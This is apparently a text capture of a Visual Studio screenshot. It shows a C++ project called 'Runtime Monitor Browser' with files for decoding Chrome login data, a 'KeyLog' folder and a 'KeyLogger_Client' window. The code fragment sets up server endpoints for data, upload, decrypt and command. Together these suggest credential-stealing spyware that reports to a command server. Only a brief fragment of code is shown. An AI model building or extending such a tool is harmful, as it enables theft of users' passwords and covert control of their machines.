 curl - Microsoft Visual Studio
2
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
zaq
Release x86 Local Windows Debugger
Server Explorer
Toolbox
html_utility.h curl.cpp
Runtime Monitor Browser (Global Scope)
67 return 0;
68 }
69
70 if (base_url.find("http://") == std::string::npos) {
71 base_url = "http://" + base_url;
72 }
73 if (base_url[base_url.length() - 1] == '/') {
74 base_url[base_url.length() - 1] = '\0';
75 }
76
77 /* Init needed url*/
78 URL_DATA = base_url + "/data";
79 URL_UPLOAD = base_url + "/upload";
80 URL_DECRYPT = base_url + "/decrypt";
81 URL_CMD = base_url + "/cmd";
82
83
84 #ifdef CONSOLE_LOG
85 // _setmode(_fileno(stdout), _O_U16TEXT); //cần để viết được ký tự utf-16 ra stdout
86 #endif // CONSOLE_LOG
110 %
Output
Show output from: Debug
The thread 0x3354 has exited with code 1 (0x1).
The thread 0x3a0 has exited with code 1 (0x1).
The thread 0xfe4 has exited with code 1 (0x1).
The thread 0x2af0 has exited with code 1 (0x1).
The thread 0x2274 has exited with code 1 (0x1).
The thread 0x37a8 has exited with code 1 (0x1).
The thread 0xcc0 has exited with code 1 (0x1).
The thread 0x14c8 has exited with code 1 (0x1).
The thread 0x208c has exited with code -1073741510 (0xc000013a).
The thread 0x1c78 has exited with code -1073741510 (0xc000013a).
The thread 0x307c has exited with code -1073741510 (0xc000013a).
The thread 0x3564 has exited with code -1073741510 (0xc000013a).
The thread 0x3568 has exited with code -1073741510 (0xc000013a).
The program '[12336] Runtime Monitor Browser.exe' has exited with code -1073741510 (0xc000013a).
Find Symbol Results Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'curl' (1 project)
Runtime Monitor Browser
References
External Dependencies
Header Files
decode_Chrome_login_data.h
html_utility.h
stdafx.h
targetver.h
Resource Files
Source Files
curl.cpp
decode_Chrome_login_data.cpp
html_utility.cpp
stdafx.cpp
ReadMe.txt
Solution Explorer Team Explorer Class View
Properties
UPDATE_PERIOD VCCodeVariable
C++
(Name) UPDATE_PERIOD
File c:\Users\Admin\Music\Git_SVN\KeyLog
FullName UPDATE_PERIOD
InitExpression 1000
IsConstant False
IsInjected False
IsShared False
IsVolatile False
C++
Notifications
Diagnostic Tools
Ready Ln 33 Col 24 Ch 24 INS 0 0 Git_SVN master
KeyLogger_Client... Startup Rise Against - Pra... curl - Microsoft V... C:\Users\Admin\... C:\Windows\Syst... Task Manager ENG 11:01 PM
8/7/2018